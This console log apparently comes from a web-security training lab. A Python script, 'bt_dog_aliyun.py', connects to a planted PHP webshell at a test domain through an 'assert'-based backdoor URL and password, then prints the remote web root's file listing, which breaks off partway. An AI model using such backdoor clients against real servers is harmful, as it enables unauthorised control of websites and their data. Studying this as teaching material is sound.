 C:\Users\86135>D:\Myproject\venv\Scripts\python.exe D:/Myproject/bt_dog_aliyun.py
请输入你的后门地址：http://test.xiaodi8.com/1.php?x=b&y=assert
请输入你的后门密码：z
array(17) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".htaccess"
[3]=>
string(9) ".user.ini"
[4]=>
string(5) "1.php"
[5]=>
string(8) "404.html"
[6]=>
string(5) "admin"
[7]=>
string(10) "index.html"
[8]=>
string(9) "index.php"
[9]=>
string(8) "sqlilabs"
[10]=>
string(8) "test.php"
[11]=>
string(5) "x.php"
[12]=>